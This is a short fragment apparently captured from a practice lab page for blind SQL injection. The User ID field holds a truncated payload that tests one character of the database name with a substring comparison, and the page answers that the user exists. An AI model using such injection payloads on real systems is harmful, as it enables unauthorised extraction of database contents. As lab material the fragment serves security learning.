 Vulnerability: SQL Injection (Blind)
User ID: tabase()),3,1) = 'w' -- - Submit
User ID exists in the database.